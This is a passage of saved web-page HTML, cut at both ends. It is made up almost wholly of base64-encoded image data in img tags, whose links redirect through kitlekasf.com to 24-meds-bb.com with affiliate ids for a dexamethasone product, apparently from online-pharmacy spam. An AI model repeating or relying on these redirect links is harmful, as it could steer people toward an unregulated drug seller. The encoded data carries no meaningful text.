E0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner3.jpg%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-1.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"clcbl1 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-1.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyxBwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNNQ\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKwFOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8TXM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-2.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3us